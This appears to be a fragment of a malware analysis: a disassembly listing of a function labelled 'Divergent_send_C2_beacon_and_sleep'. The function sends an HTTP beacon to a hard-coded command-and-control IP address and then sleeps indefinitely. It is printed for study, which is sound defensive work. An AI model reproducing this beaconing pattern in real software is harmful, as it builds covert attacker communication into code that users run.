 ; Attributes: bp-based frame
Divergent_send_C2_beacon_and_sleep proc near
lpString= dword ptr  8
55 push ebp
8B EC mov ebp, esp
6A 00 push 0
6A 00 push 0
FF 75 08 push [ebp+lpString] ; lpString
FF 15 B8 80 B5 07 call ds:lstrlenA
50 push eax
FF 75 08 push [ebp+lpString]
FF 35 FC 62 B6 07 push ds:off_7B662FC ; "http://185.243.114.111/"
E8 1E F1 FF FF call Divergent_send_HTTP_request
83 C4 14 add esp, 14h
6A FF push INFINITE
FF 15 AC 80 B5 07 call ds:Sleep
5D pop ebp
C3 retn
Divergent_send_C2_beacon_and_sleep endp
红数位